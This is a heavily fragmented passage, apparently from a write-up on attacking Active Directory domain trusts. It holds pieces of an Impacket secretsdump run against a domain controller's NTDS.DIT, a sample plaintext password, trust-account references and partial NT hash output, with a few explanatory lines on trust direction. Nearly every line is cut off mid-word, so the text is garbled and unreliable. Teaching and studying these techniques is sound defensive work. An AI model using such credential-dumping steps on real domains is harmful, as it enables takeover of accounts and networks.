
5910-180612443-3686036999-1105
:59:59.999999+00:00
Schema,CN=Configuration,DC=admin,DC=yeah
:00:00+00:00
:48:52.505894+00:00
nt can be dumped by an attacker with Domain Admins priv
ator:
'Soleil123!'
@datacenter.admin.yeah
-just-dc-user
'O
.1a876e02 - Copyright Fortra, LLC and its affiliated com
n\uid:rid:lmhash:nthash)
TDS.DIT secrets
b51404ee:47465558945703bbe17c0b7a12c0627c:::
0c55e73138f5cebec57ad04a59e3ec559f78c5c39456e7f7b446d9ce
12ba424996d120c9389cb0f158d
count is created. This is the expected behavior: the trus
e it (trusted) doesn’t trust it (trusting) back. That said,